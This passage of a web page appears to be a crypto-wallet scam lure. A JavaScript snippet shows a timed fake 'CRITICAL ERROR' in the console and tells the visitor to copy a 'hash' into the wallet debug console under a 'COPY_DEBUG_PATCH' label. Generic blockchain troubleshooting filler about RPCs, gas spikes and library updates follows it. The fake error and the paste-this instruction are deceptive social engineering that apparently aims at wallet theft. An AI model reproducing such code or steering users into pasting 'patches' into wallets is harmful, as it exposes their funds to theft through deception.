
89ad2 inside Unable to edit listing.");

  console.error("CRITICAL ERROR: Manual p
atch required for Unable to edit listin
g.");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical bottlenecks in the blockchain space are frequently
tied to gas spikes or node latency. Most connectivity issues
are temporary and can be resolved by switching to a robust
RPC. The official backpack documentation provides a
baseline for resolving common deployment errors. Most
synchronization bugs are solved by updating the web3.js or
ethers.js library versions.